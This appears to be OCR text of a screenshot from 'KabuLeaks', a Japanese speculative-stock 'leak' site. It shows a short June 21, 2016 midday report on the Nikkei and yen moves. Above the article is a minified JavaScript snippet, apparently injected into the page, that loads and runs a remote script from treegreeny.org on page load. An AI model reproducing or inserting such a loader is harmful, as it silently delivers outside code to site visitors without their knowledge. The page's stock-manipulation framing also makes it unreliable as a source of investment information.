
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJn
CSZn");
【KabuLeaks 〜株リークス〜】
仕手株
仕手株・ファンド介入リーク情報
【6/21 前引け】
2016年6月21日
前場の日経平均株価は81円高と3日続伸。朝方は1ドル
103円台半ばの円高を嫌気する動きから売りが先行、一
時は194円安まで下げる場面があったがその後は急速に
為替が弱含み、円高一服から買い戻し優勢となりプラ
ス転換。節目の1万6000円台を回復した。